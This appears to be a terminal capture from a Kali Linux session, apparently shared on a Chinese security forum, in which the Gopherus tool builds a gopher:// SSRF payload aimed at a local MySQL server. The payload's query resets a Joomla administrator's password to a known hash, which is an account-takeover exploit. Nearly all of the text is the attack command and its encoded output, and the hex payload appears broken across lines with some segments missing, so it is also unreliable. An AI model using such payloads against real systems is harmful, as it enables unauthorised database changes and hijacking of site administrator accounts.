 ┌──(root㉿kali)-[~/…/WebSec/VulUse/SSRF/Gopherus]
└─# gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; update joomla_users SET password='e10adc3949ba59abbe56e057f20f883e' WHERE username='site_admin';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%
6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d
%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6d%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%53%45%54%20%70%61%73%73%77%6f%72%64%3d%27%65%31%30%61%64%6
6%65%30%35%37%66%32%30%66%38%38%33%65%27%20%57%48%45%52%45%20%75%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
先知社区